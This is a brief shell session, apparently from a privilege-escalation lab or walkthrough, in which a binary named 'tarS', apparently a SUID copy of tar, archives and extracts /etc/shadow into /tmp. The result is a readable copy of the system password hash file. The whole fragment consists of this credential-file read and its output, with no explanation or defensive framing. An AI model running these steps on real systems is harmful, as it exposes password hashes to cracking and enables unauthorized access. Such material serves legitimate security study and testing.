 /tmp
tarS -cvf shadow.tar /etc/shadow
tarS: Removing leading `/' from member names
/etc/shadow
ls
shadow.tar
tarS -xvf shadow.tar
etc/shadow
ls
etc
shadow.tar